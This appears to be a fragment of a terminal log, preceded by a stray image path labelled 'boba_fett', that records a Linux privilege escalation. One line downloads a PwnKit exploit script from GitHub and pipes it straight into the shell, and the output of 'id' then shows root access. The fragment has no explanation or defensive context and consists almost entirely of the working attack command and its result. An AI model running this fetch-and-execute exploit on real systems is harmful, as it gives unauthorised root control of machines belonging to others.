 boba_fett
sh -c "$(curl -fsSL https://raw.githubusercontent.com/ly4k/PwnKit/main/PwnKit.sh)"
stdin: is not a tty
id
uid=0(root) gid=0(root) groups=0(root),100(users),999(docker)